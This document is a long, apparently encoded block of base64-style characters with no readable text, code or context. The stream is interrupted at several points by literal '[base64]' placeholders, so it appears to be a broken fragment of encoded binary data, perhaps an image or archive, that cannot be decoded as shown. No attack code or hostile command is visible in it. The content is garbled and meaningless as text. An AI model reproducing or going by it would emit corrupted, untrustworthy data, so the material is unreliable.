lb3TmkBC5fq6hh0vQ/gMdqodJwkl8Vp+YFxplBICEeBt79Zm1cjBeMAikaQiFd1BGoAO/+pHBGmkOZKzIOgcXeQi3GaSPE63OULVWa7VHCpOlaK1POlkkkBIOoIJVeqU/oVpEmZ21pq7Ax6Zqq51kGq/[base64]/tuaUBCB8nGsC2YIzCq1Rnq14ju+SKq1oXAI2KqtU7qcFpASQbEfJuacMCCmb6q2MbW3XFq/9qu3IrC34pmVIIK2Ulm33OmVYhq3NtNiPhg0eCq4fYqn/2o6UPB8d0qnDbwsi/Kn35if1CSXjmuXXzO5iXoIENuomKswT7K5BnqgzaGxpLFo8MOxmEoMuwCyhfluoSewGVy8tyG7ubAMQAzEaGUKqjFfmiiwclCQVQADS/CQdhdy7/Zu3bYumzcH76S8tupTELGrkLY4CbYfPHAT2AtJElhpHlEHGAm6UhsL4esM3/DGcBzH33C1RhoLMmmtIOEEJZYSVKoCqMat/gGyk7CYt9/5e/i7v27rpTcwBDaAAzN2Ax0QyZLcAThwA1FxAziQyZq8yZkslfeLv/9LwMPYIi8ye4Ucpi/gv7J2c+wJS19hwQ88jf1ap4Q7wVPowATSr4J7F6MmsE+FeVJVXR/[base64]/R/pxEsKVB2L87d8hCeAMyPdM07aU2EAVSkNNJEFM3EAQ5/dNALQVRINM+HdRGLdRBEAVBkAQ3IIw4YANQHdVSTdNUXdUz7Z04wMhSvdU2MASWXJ48vclDMNZj/dVSschkndZDgANW6bdazdVQXdVSI5/PR0K2fLi5fMGybBgZ3JZUgNNRsAaMG5d8sAZUcNiIndhXUMyK4cttMLmRsQd6MNmUTdmFYMKYu457YNiJndhx8BqdG821obGqAMMK06DEcM3Wkc3mR8PDWZiPEHpfUJdbsgvLwD9tgs6iMLJt8AWrCmpuUAT5sUn+hja9DX5gJwePUEbKLc62IUB9ZZ4B/u0QiVaSboCRCfa1pQMFNxEGr3lQq5mrUBukzlqkVovR6I3Rc7zRxWDHHX0I1xoTyBm2IvStHJAyLhApKbDShty/+AvTNo3TR53TUZAESR0FCJ7gCi7gQG0DtcTgAy7UEB7hRh0FM3gDE07hGv7TQTAETJMEG/7TNuAQN5AESu3htoXhGp4EwFLUER4FjZwVKh7iNC7UV6CnV8AFGf7TUcAF0tinfHEFQj7kV/DXQU0Fgx0tcbDjQR0FV/A1oLbkGq4HEou5hWAGGx4FrtG5ZjbNpV0aDMqxrH12aNXNoZHEdIZ5nSAKtx0mYpLbaMXbcaeYbdBQlOIE3TYId2Gw/rXputZWoF+QJv+cJz3kFnH6g1JxkZfoSIbgBhUkIBK8YAeGmqAm3rfpkubtDBgdDpye3heNte19x9dqgSVBASTNKRbgKJZj6p8CA7Soa/[base64]/sGQGEHwDQVggMbjjenFcN4VzekyP/Myj9GgbscebZKl9rX0jeqqbjIOoBKu/tKxjpQuDev42wFJ3e0abgbrLgVNfexScAeNUPVWLwhGTfVWv/WNgPVG/ewvcAM2wPQb/uwOMQThTvYO/gI3TfYbPuLDLvVuf9TYbjpp7/aCDZeSsQa2TgWJkcGObQV3n9NmAAoORAe2Hgdcjj+kPaDyTu9jnqmlGBoSf2dgAAl1FUcB/+bCsQy7kRxuAKI78DFE0CBAEZRyYLGIkbv/h3lfsJnyVgWH6c/jQZEbT55agRajCWmKbgQjQAEitN2t2ZpiYIFhANEu//KaHg7RQPPO/t/pn87e7n2+shnSfBz8I6DqQMEBQf8ppZ/K/Gv0sp6Vun7Ud3D+6H/+t94I6nAHP93UDG4N+jD/9O8JRg0M9J//[base64]/v61bNeuTp34qHGyA0aPJapJuOBAAkYbPnzcLGnjxU1tSLV3eHmEVY6XJXzmdDJlqvRy5shrPIde48X06UKKCMGeXft27UYMhQljyA6YHRQsjOBhBIodMWHEiIFixI2hQ6FcwYIVq1gxZ/2jhQMwQAEHDDAaA6Ppj5hiYsGPMUPmAKMHGCiowAIYeJDQAgtI4NACBxzggIMLqSOxRBNPLPErkhrRp0UX4xnpITOAUadGG2+sscWLNLrIRR/viKkla3x0UZ2W1LHmoCA24ggYImEUqBkipyRSnRilsCkJo1KiskVg2PJorIGYvAgVKoEpasgpk3pJChw6ctJHKKWQ/[base64]//whEmMADE1ywwVAMqcMNJyasoIILjeBhQw45/LACEWFAMWSRp3uTqEmmtEiQcRoB1c548nxhCISmHEeKOO3sEk2BksDpoDpd/nwFUpz/[base64]/e6dpcXwo065viuBxIoME8FI8CDwr0w+jUkYPzyA6xgAwXURpuEEzaQYQYXezhiJ3TgoGIV8OVh49imd4CC2EAOWYjqRPYfdabGNri16A6GG1rN/[base64]/GOZ6J1MY9dRbAD9CA0oQ9ZgAd2CEP2xGAHI4DhEKr4Hn7CF5jxBah8rwSQ+c4HIAMpaH2MOYS8nEAEDlAIQ0bowQia/[base64]/I9RBXzqoQCd7EMrrwauUlvBoXzCBH1VY4hD/AitgDvZKtrIVfdEIzORgoYpQ5HJaRJheBX4Z/swRaGhDWaUQB1TATMJqByf0/KAUWqSOg5rNRihMwtTuRiSBlPCDeRPhQTZ1h4OyTB+TLRKOGEukl7CznjijoA28ZrPT2umeI9xsZ4cE2sWK9qAvodtBEOujar6zh5U6yANb26Jm4Da3rC3byyw7tLytAaMZhcS/RKFFvIQ1P18UqTFkpZjbuMEynYkFcqoRjjeKbnSjkWkn6tAGIizLda8LkYja6wJl6WA2VQCqGobqBS/ogJH4fSRyiGc86LxAOk9lnlSlih036GsHI+hYeuKTvfE4QRVj9SgszGoIDnPYDla1A4cPgQlihKN8Jm7r+RBky7lueFrSM89eRwCD/oo5C7D6G8EyC0vY1TppHIEDcpCF/CV1JIWFPkLhRWyAk2jyViCAOghtXXSljkytnfpQbNw2+86LkAlr8RBykJdbpDADGXFDyOdwp9SMeF7kiVn2kSC23MKiMFQfzWALaBsLtIWg4krAHZuaC5onnxFpcAzl2p67hLg4VLEOVoREdAG2Rfz05bqCKcwzwsiMQywSFsP4BUoHswtT/IKWoHvpHGNaGm61Vzaui2+IbrcDDgFSB14AsBz0y181uMC/baiCGq4lYEk6lTqV5I6ClZ2v6JHgQxQYQVfjE0onpFWudQ1FKCxh1kN4OF7xoo8lYrHWtp54QLUkBoPK2u0X/vfyXvjqgQVUQD0N1St/FZDNjpnHA+tYsBmvkAmYzCCTpAgCGAoZczMmcUQc+HtKk6IIAYnkkqLBrEefnZIZzOYnE/7TTQjpFFG4qQ8qR7niDT/I30R7oy6t/EZNXG2WpazxeHD8gx7nCNnGweZGFDnlf/JIno478uG+ZIQaXKKTP8joKkIXVVsURaXHCtJMa9ow0YCFE5ZQh9INQ9SbqUyAUN0Zy6gadZ1oNa2ZdT+PyVo1sfHC6nZQBTAElVpf+IILXAAuL3yBD3KgC7GZQ+ACl2h5Cg7gC6wDrzAYAQYdg0H2wtCDrcbHDqv0ojP+Y75nwFXd3ObwtmHhDBSX/tvc4VgxgzYMsTBMi17QpjwwRzBv81iAA8/GNwz0zUwLRvBHApG4PoLWZDup4yVJYOeYRUX0KVFQIDbwsj7UYXMXaXxlnCIJkRSIJZnVbeSIW+HZ8iQEbIKfI8Fv0fY70ghRpTDK0qd+i6wf/CQfRPskAYY19szmiLiZSupvBDZLHNgStLbpiOU6NEOTMpx5CUZ5i4wyhEirj71Ipb7wIkwzhmewusKohjqogioQhVzohWUAtcxwhssQkLELFvSiI7RzA1djFtuLHxlMFvj6DReAgUXiAy+QA6PCuzzSgS+olr/jA7qIJHMxtmO7pAUrEUwKAzB4PAeogB5gDyhI/[base64]/CIxX0UBYsQQiIII60AUR7IVydCNnQCmEESPMAI1d6IXTIRYXJAIdkA34ip+2W53XsZA2eA0J6RZg/gvCL9gBX9MWHlSDQlqqwUvC6ljC6zARMHhCGrOe95i8QAIlygsDYvgPcgvDNZQlBNkPr+OPhYmljhTDE4uGWHBD1ovDneoBWgsRCrEeYOIBFfAQKayQP9SfFOA3ZupJdvlJjkDEz4oSImGLoWy5PFmtI3MRAaysD3LKJJDEmRkc7WORZmDKAnLKIBCC1TqZAuyhFGIg/1PGl7CBSazKT7zKrIQbpyRLKlGIenLK49K4KYmHQrGzIiuUQkFKsyGKAnqFRoARihCuDrqIxXm0xqnGLKLASmuVbaw6w6iGeXECOUiFccwFXdCFXmAGdByvAQEH8tqMYDE75YgLO9IB/hy0xxr7GAuoEBdwAxxUjSrwliqAAbyTntT8QF0TNrQrNuQ5EWTLjgVLPMVjPFHyA666HlACAyJwAkP4TLYySfMByQWZnOsUH47sSHMrBg3rtg4DTzdwAwnpJU/Cwx5QARXIqntzTQAwJp5cHn77yZ/MDh4ISoPKhyfhxIOKB0+ok3gYhwAV0ABNPyUZoWyixCuhmQE9qKicSoEoIqzUvpM5uBaioCjggaVURvXDiFhMRkG7iCCIxQjNynGg0L4cGuezPzvhoHpCoeNaQAVCULdURDm5mgU9KD8DOJZgCztrIingAsRMzLlYzGuUOgukugzUNE2zBCdwAjDIATDo/oTMNIVUyIXOzIyEGQxnWMGYOh1yCY6JicH4qjGLgYEZ5ACBlLslwLsqcIEPXAISSE2jIiRCeoTjaA7CO7AmVLY+XTbGo8hQkjw7gAI7etJDQLGTBMM1DIfuDAU5EE/[base64]/pw6yFRSDZxMPtiFUHCCHPiCR6AESrhM/nAGLhQjl4qFv9gMy2BBVwBT1BzT16kY21s7vyICL3ABEphNISQBONU7gpwdYStCPEXCwjMRP4XZqAoDS/ADPziE92APUHID8Gg98XSFcDDJ6UzJRwXHjXHOOnAF/dC8zVvUkwyHMrROTU0lV7CEh5EYkYW3mnTN9fQY17w32XjVsBVb+5ya+POHFjnbKfGHfTrbhtjLvYwTGq3VKYmR+NOnicimXw3WiEIFhqpQPwPGePCHsz1bYNyUwU2/fJBbnxkHQeiJaEpbFxkHn6i4jvCTf9MJBL0ztXiFHxVKfejbyNWHvxXX/mZ4osg1XO1T3I64RCpxCc1F29jFm4M4rkmI3LRFE8jVh7St3HFdXFoUiPz0kUagLZpAUMRxLiFVzHy9C2wMq37FwG40Bliog1gYhl4Y2OYMtkfIBf74hvRhhmKgWFHonHZEL10glzpoTh2gR9i5x/0hgQqpkN/gkIHUliooWZvSux1gU6wQNuHJ03Q5kZjtUx6AgkNovJ1lTvX4NoiRFzeAhXR4h3p4h3dgVGd4VLrDhDDYQzsEgzqABYLRPBObTtRTkP2YnF5gn7oCmLr6jonBEMqryQoIgAoAAADQHw25txS4kLEVgrD94VUVgkn0kXzYzyM+4nJqkRZFW3/I/gd1GFwVjRLClV1FaQQqHlzEzWIq1oe8GYIM9Rl/mIRxINy2BQYxRsQyJhIsplWEKApPSFst9ofFFYgDar8+8dxeFV3zA4s8jqAxxuJXOOO0wOIs3l3E9RF/[base64]/vs254mFdKiHfq5gMUxJZa4DWSAHMciYClGBDU7akSTh7YSr/UDhWLAE9Z1DcJwPdiOPGLbPEQiAGnYA9/[base64]/je/m+43tPxbFgYDVh4jDkIBWfOBcaAhEfgg+ZUTWfZ2opxHW3mAK0TWQ6RHXBWFtnQuyCMli9Qg6RKZ0gS4JdtZ6m6nieFApusmGLigB4AsedxHmLo5+ym4HQwYdUjB0xQD4yxA2PABEOg1Ggon+0MB1vSjwUxBCLIqgCwgDBQgdWoA0N4MY3Ww47OqhuuEK/Vnx7GDvm0T+0ocPncDvtcrcHOYj4WBFQg43EwgwYH7MEFZDFmXaYGE1QgbJ4OIR4oan8op1EGZJXJB7TeYmJsBsXOYmBshMptpw6XcaC23Bm38ZouHBH3ajEmYxNH8SxWcRYfXBeHcSlg8CxWoB0f/gcO32J1mHAgNzolOmMPh2PCDpodH1w/nvIOX5vFlgIaP4jnkWUrouVarjRVcpVcrgaU6oz+cHOIBu1o2OzMTIXLFMHLGIxY4Bbu3YXpqgvYbs56JNOKsRgO2Vjb2wEwEFlmYVMLYN+BlFMcBBc1mJ3aUAOFBE52bmce8IInBIODtjcppIBwREzsrgd8QHV/vmD8eAZSMuBnkAVMqINQIJj/ENqo3Q9DiLe+6qv36IEU+OAXi2d6JlUa7ugbphDXDIAAV4GetE8VULwCT+loD9seG2VFSUVgEPJmEIQsvoOdpnCh7ogqB3MjH+XJlYif9vZ1eoEREtwn3+Key+oO/jpsJBeIUZ6olemIG79xnOtyfp9xPo5xeG9wKJ4RRj73e09xu9H3jljqLLYanraGI/eHycX3izg6oM6gDmczIcdxh8f3cQD3wX0ZdfcHu6Hqi5gDIR1SueAwa4xsSwMfYqg6uOpMN8f5hv0GYl7zXtCFOq/zzcwMxCAGZhAFtzAFUQDToIJ0EpBBQjfT+CV0EYFCkbWAubMQanb6k701L1CDg9zBwEuO5OZTAk6P1nMC2KiYD5HCD9GBOgiqtzCEaDh1VE/17A7Dp2UQTBAFPxCFbosLWtfIRbVgvb/OYnAFQxCDeyHVEegLKLBoYeeBZfFaj3bP/84qDiCCZh+s/pp8AWgfLMUD/c5/1dV6eH+4A0+o8C32xcL2+BEX8Y748Yuf4i0GQJ7ekVMM3qzm6TvA6knYT7rmRKrGavMjeIBX67BEC+SX8SPa/eNH/d8P/i02YiyPh+LP8VFGE+gHhtO3hnpf98RJOaD2/Q7nmqAW+NUfvoQn98H99ybPE5Z/NENw+Zevj8jOsAus+ZvPeWJ+2G8AiGK9dKUqmEpXrl/MFi4s9ivWrkdyIJnq9IiPHDUwSJCwYIEDhwoiK3AkMbKCBRJOeljYQWIHEQ4wZrqw4IIEDB1fvPBUw6cKn05CTdWo8eIo0qRFljJtyhRKGDA6XISk4OAqVhJzILkB/uPmUaho9fD1K9sPX7209dKlCxfNWSxYrua6gtVrWDFn4bSle/eubbG4sGIRAwNGVhgjPVSEkeXHTQ8nbib3ILJjB4wRHgEEqBDAAWeUFihUmKlihAoeKlQIYd16NWvWPGbTnh1ECu5x/nbvlhKPN/DdrybxlhLcn5l8u83gbo7bzHF/45pbCx6vGfZm1YHnc37Uub94go5Dj4cqOvrgd5xLGa/uFXzdx5vBfwUser769T2xl3J+XHYBCjgggQIy11944wVX3nnpObhef/IBZ00zCgL3yna8NdMIec1F0Zw60XHo4G753IGeIP1JESJw/L0S3HSeBCfFiMBNhxsX/nXMUQePPT7yI5CGGAIJkYeE4ooqsMCCCWHEVGPMM89gg80z1Thz5ZXfVKNlNVt+48wwAxlUUC67MFPMML/[base64]/gtj/[base64]/3fpWrnlF8/te6ajVlmDIKokJLJYIaYcdc0xW/kcY14JBxEwkcBsAZ+Bi74Boe6YmW2vptuvaUanJSxu9vkkNHW/jvPJxczKrY+Fu/tbvXPovP91c0QffKEUQVMAw9hBnfY0QxNCCow6UNWJnk4Cfc5BWtRax5z7HeQXJMkhA9AADac5pxNWkkL7mFJA38TDDARMInAWizIEQjJ8KgzMcG+Gmf6h4BYvuh5sRRkcd/fNHM5S2GwvSbIMzw6DM7pdE3mAQN1TYGo+6xrVHCIlIkAgbMYwBJSmdzWy8+4aWfuc2Z3wDTW/SxdwKogtXxEIOoeBb3+SGRoJ0IiNyAMMScvCRwx2ucYzrk0pcgKecpAQnHamJTarwhTa0/uELkvrCnCxVFEyN7gWlW0oPOgUFJxBhKiLRHmjE5QAiDCkUsXBFKIpRj9vhLi26u5VbgBeOvfBFLWuJRvF4pUteKQmVkBCSIXgUlVBtpCMiyV5nticaCxBBNrNp1/mgeT7agMdGd8jXviKIijsk8GEKHFHCdjgEEkaniVIQIjA8oU6dBccazQlCu0YYtRWS0Gn+eOE8eTOyDN7hh1Njj/7C45w7eJBqBcrOzkp00KG5EzdBkGeDeBNOKUzCnviM6NKAlh6R2QgVghDiJO5QQukIbGb+mEQOJRqdfzoHoyQa2RKnRkR9NueJUIxi16hYJExksWxR+ikXo4Sltolx/kvOMKMcDYLGXPSijU4o0xnHNCaJfOELeUwcSgAlEo7wCSUcIAERLIcTGBzOBWZVVEqWwLlHSaoKcxjKJCt5lEtm0glGCAMnqffJcIlLXBQoZa/[base64]/[base64]/v00bzwoaeB0Ojj6E8TOQpi/mU3HpekJsBT8W78ffiyG00koBOPA4Jz+yBCWiIWEJyylKBmjGmS+ElGj8Y1oFGMZZ5yjGtEIRzjtQA2PoAS84f0JFKfiEyuW1Iu7qtWv6ntPgiwJCUDCkZp8tseLhBSQ4TrkSha5U2DYJBGWXCon+xXCdwnMO2IlKyu/Mstc1jJjxxKrMIutzFi60t0E44rMGmIOPTicR2JugTjH+ZMoycy7Wptz2KTWXemlkQwb8cPiWGMc48B1dHV29OYkwdECFhFuAuqgfUoB1vFyOtWiozIGrmdnjTCDIFAW6hA4R9m0BrqDWJqxVs+M6jbo/gHWg7ubraOs674Gu9jZs1+r4dZj5NmZOZ0jd/TwZ6QOCiF1xkvQ46TI2StifHOkzeAp/ggSqshitrV94SzyLtxwOzeIQ8zUNnmYxDn4Qh8IoXp5z/veLnbBnmI8Eo4A6quU4yrMAZ4SnThykUvQQZAvJdejCIGuqFuJxJtMcQBwABZnjkU6NG4WjmOZLR8Pue3ucQ98pAOXYmvSyXknZcFYIrN22AFpZC5j7X2mMzLOjGpY23PX7jw2Pzf8DdMzUbQvqD82uA1ujJc/bF2rbdcOoU9zmF2CFQ1z7EyKGAyESEEHYN2u4YtzCJECcRfbEVhzDEEPpI8C1hCoSYED/pIgcERg1PlDSulQc+mP+gAH1bXUzKxHBV5Qf/[base64]/zZOZVTAJ7gC0aMbJFUc5BdAlKM2qVafnFMDBpbeNjdfGTQ/hDgIgbyzC5GTC/CzC8iW9gZ2430jzoE19TkjIpkF3pMVNupiD25kwsmWzys4zoqo3NMXo9YmywUobb9VLeRmTFEg66QkRiV0SeIyROK2BSemYc9Qg5wAAVwQA50ARd64aMsAVV0FZ+QxlaRoUiAhBmCBEikhEfkyRpyjhoswRK8ISUR2abwQBGcjmE4ASfpQFUo3/J5iw70ABiEA5VtnGF1HMixxbBk3z5sX/cJxpj9Cu+MUdqgWfIcQhhYhbhYIqnoSTKBS/ptCzTJX87p2WrxAGthXXY1jUJlU39UIOJVnRCkzwr2Bm5k1/5JWiNEIA6ogKzxXz5IyNXMFH8I/lHWCRcAUeBKHYd1SZ1HqYgZoOA1QR2gRSM+eUgPxGWNzKWGPB1v3OWMTFAMOoc43ojSeJRa/[base64]/[base64]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[base64]/[base64]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[base64]/d+jxAIIc/yjA2UAFqkJQeO7wu6QAm64Aug6Au8hQ0orw+6YKJeowKoj4lI/mDjVo2KXMcUfiHkXmCv0oXSBMwJ6kD8dCA8pKVDcoN4IKQOFArmJAxg3EH+qOHmHKP+6o8RPiHWCuT/[base64]/owyB5aP8iTREDFOE+srpDbOFKioXDqBoH6h+9KF5HpgFXenFdnL0MyvAmRxPWgxHF7un5QnFyHr5nChLcVlXFwhzYix6BgGGfVJEwFBJfVyL/myL/[base64]/hX7ShXFDzxug0IuJhYbxhAySz/QEhe9Yf52cRfb0hTmKM0KpNZiIQzG0i6BhwNIEzlLkx67EBAgFEKRAQiAgDSRYeyGhDHZgRaMiHSyABGyoERNtETtMDI1M0kohjMpEAjqJUZl1AFOIBO4ERCibkU8lBZmNEZJ0zJ9swvLIO5IyQ4BAUORFEmzwA6BVCURoQKAgEKZUBHEoiK7EAjeigJO4DI/Exn4oKdWUx5htEcNbUQ3jUxrFCFlkjh34TiREwb5EhAq4ASklB1k8qogJzr1dKymkzoNrhFdQ1pcQBLN6nOO8nLMyigb8TfkyimDAyqrwA34QNU6QSPX8ypN/jErwc8O5jN0cqNiBq1hDkGhtEEb+LM/JywdcvE/u2EzEkoxYLXo7GBBGbQCPLRCP5MWtnQdLzRJffVXgTVYf/WhKAAIboEJEUFGTAsJlpBHAUAABiBapTVaL0AFBEBCgCBFJVNZXYIHVIAEJvBD1WNap/UCeGATpIEJpzFGyoACEaE8yHUALoATXnQAixUxpfFonIAiZ3MJkeEEGuYElhQZyLRg1WMH/IAJa+Fr7PBdAQACIDZiI3YFlGAa3LQwkaFQDKUbVRBgIWAFQDZkQbYLIMABRFZkK3YaOPA3laGYYiEXohEQZPZES9RXT+BmcfZmD63QiEcJuIEJpSGZ/sprT6OTmu5sh/[base64]/wgE+A1Xsl3AApgAbCAFChw/mE3IRoB1gFm4Rzkd37nVx58AQhlNn/[base64]/gR/PiS24ud7EJMW4PWRFZkBZMAMNCF42S